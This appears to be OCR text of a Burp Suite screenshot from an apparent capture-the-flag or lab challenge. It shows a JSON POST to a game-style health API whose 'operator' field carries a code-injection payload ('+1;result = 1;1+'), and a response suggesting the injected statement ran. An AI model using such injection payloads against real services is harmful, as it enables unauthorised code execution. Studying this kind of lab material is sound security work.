 Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 142.93.35.129:31666
3 Content-Length: 74
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://142.93.35.129:31666
8 Referer: http://142.93.35.129:31666/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"54",
"operator":"+1;result = 1;1+"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 23 Oct 2022 03:54:12 GMT
4 Content-Type: application/json
5 Content-Length: 14
6 Connection: close
7
8 {
"message":1
}
9